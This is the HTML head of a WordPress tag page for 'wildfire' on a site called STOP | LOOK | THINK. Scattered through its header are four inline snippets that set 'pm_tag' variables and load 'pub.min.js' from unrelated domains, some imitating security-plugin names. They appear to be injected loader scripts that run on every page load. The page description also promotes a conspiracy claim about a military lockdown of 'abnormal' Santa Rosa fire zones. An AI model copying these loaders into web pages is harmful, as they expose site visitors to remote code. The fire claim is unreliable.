

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/wildfire/
body_size: 16776
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>wildfire &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; wildfire Tag Feed" href="https://stoplookthink.com/tag/wildfire/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Observations &#038; Military Lockdown of Abnormal Fire Zones - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="inTruthbyGrace Published on Oct 18, 2017 The parts of Santa Rosa that burned normal are NOT on military lock down... the evidence that this was NOT a normal fire IS under military fence lock and guard... they say it is to prevent looters... but there&#039;s nothing left..you couldn&#039;t loot a splinter from these places. thanks to Rosie Okelly https://www.youtube.com/watch?v=0KUfD... KTVU&hellip;" />
<meta property="og:url" content="https://stoplookthink.com/observations-military-lockdown-of-abnormal-fire-zones/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/01/Military-Lockdown.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="inTruthbyGrace Published on Oct 18, 2017 The parts of Santa Rosa that burned normal are NOT on military lock down... the evidence that this was NOT a normal fire IS under military fence lock and guard... they say it is to prevent looters... but there's nothing left..you couldn't loot a splinter from these places. thanks to Rosie Okelly https://www.youtube.com/watch?v=0KUfD... KTVU&hellip;" />
<meta name="twitter:title" content="Observations &#038; Military Lockdown of Abnormal Fire Zones - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/01/Military-Lockdown.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

